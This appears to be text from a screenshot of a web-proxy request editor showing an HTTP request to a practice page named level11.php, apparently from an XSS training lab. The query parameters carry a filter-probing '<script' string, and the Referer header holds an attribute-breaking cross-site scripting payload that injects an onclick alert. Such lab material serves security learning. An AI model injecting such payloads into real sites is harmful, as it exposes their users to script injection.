 Pretty Raw Hex U2C Links
1 GET /level11.php?t_history=%3Cscript%20%22%27/On%3E&t_sort=%3Cscript%20%22%27/On%3E&t_link=%3Cscript%20%22%27/On%3E&t_ref=%3Cscript%20%22%27/On%3E HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 referer: referer:click me!" type="button" onclick="alert(/xss/)
17 Connection: close
18
19